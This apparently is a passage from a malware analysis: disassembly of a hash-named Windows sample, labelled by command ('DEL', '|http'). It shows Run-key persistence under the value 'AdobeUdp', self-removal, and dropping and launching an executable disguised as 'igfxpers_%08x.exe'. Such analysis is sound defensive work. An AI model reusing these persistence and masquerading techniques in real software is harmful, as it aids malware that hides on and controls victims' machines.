 f24b160e9e9d02b8e31524b8a0b30e7cdc66dd085e24e4c58240e4c4b6ec0ac2.0040794F
call <f24b160e9e9d02b8e31524b8a0b30e7cdc66dd085e24e4c58240e4c4b6ec0ac2.sub_407960>
int3
int3
int3
int3
int3
int3
int3
int3
int3
int3
int3
int3
push ebp ; sub_407960
mov ebp,esp
push ecx
lea eax,dword ptr ss:[ebp-4]
push eax
push F023F
push 0
push f24b160e9e9d02b8e31524b8a0b30e7cdc66dd085e24e4c58240e4c4b6ec0ac2.40C088 ; 40C088:L"Software\\Microsoft\\Windows\\CurrentVersion\\Run"
push 80000001
call dword ptr ds:[<&RegOpenKeyExW>]
push f24b160e9e9d02b8e31524b8a0b30e7cdc66dd085e24e4c58240e4c4b6ec0ac2.40C074 ; 40C074:L"AdobeUdp"
push dword ptr ss:[ebp-4]
call dword ptr ds:[<&RegDeleteValueW>]
push dword ptr ss:[ebp-4]
call dword ptr ds:[<&RegCloseKey>]
push 0
call dword ptr ds:[<&ExitProcess>]
int3
int3
push ebp
mov ebp,esp
sub esp,50
mov eax,dword ptr ds:[40E000]
xor eax,ebp
mov dword ptr ss:[ebp-4],eax
mov dword ptr ss:[ebp-20],0
push 1C
lea eax,dword ptr ss:[ebp-50]
push eax
push f24b160e9e9d02b8e31524b8a0b30e7cdc66dd085e24e4c58240e4c4b6ec0ac2.4079A0
call dword ptr ds:[<&VirtualQuery>]
test eax,eax
je f24b160e9e9d02b8e31524b8a0b30e7cdc66dd085e24e4c58240e4c4b6ec0ac2.4079D2
"DEL" command
f24b160e9e9d02b8e31524b8a0b30e7cdc66dd085e24e4c58240e4c4b6ec0ac2.00407862
lea eax,dword ptr ss:[ebp-340]
push eax
mov ecx,esi
call <f24b160e9e9d02b8e31524b8a0b30e7cdc66dd085e24e4c58240e4c4b6ec0ac2.sub_407E70>
add esp,4
mov edi,eax
lea eax,dword ptr ss:[ebp-330]
push eax
call dword ptr ds:[<&CoCreateGuid>]
push 0
push 23
lea eax,dword ptr ss:[ebp-218]
push eax
push 0
call dword ptr ds:[<&SHGetSpecialFolderPathA>]
movzx eax,word ptr ss:[ebp-32C]
imul eax,dword ptr ss:[ebp-330]
push eax
lea eax,dword ptr ss:[ebp-218]
push eax
lea eax,dword ptr ss:[ebp-110]
push f24b160e9e9d02b8e31524b8a0b30e7cdc66dd085e24e4c58240e4c4b6ec0ac2.40C100 ; 40C100:"%s\\igfxpers_%08x.exe"
push eax
call dword ptr ds:[<&wsprintfA>]
add esp,10
lea eax,dword ptr ss:[ebp-110]
push eax
call dword ptr ds:[<&DeleteFileA>]
lea edx,dword ptr ss:[ebp-110] ; edx:EntryPoint
mov ecx,edi
call <f24b160e9e9d02b8e31524b8a0b30e7cdc66dd085e24e4c58240e4c4b6ec0ac2.sub_407C90>
push 1388
call dword ptr ds:[<&Sleep>]
push 44
lea eax,dword ptr ss:[ebp-398] ; [ebp-398]:L"f24b160e9e9d02b8e31524b8a0b30e7cdc66dd085e24e4c58240e4c4b6ec0ac2"
xorps xmm0,xmm0
push 0
push eax
movdqa xmmword ptr ss:[ebp-350],xmm0
call <f24b160e9e9d02b8e31524b8a0b30e7cdc66dd085e24e4c58240e4c4b6ec0ac2.sub_405090>
add esp,C
xor eax,eax
mov word ptr ss:[ebp-368],ax
lea eax,dword ptr ss:[ebp-350]
push eax
lea eax,dword ptr ss:[ebp-398] ; [ebp-398]:L"f24b160e9e9d02b8e31524b8a0b30e7cdc66dd085e24e4c58240e4c4b6ec0ac2"
push eax
push 0
push 0
push 20
push 0
push 0
push 0
lea eax,dword ptr ss:[ebp-110]
push eax
push 0
mov dword ptr ss:[ebp-398],44 ; [ebp-398]:L"f24b160e9e9d02b8e31524b8a0b30e7cdc66dd085e24e4c58240e4c4b6ec0ac2", 44:'D'
call dword ptr ds:[<&CreateProcessA>]
"|http" command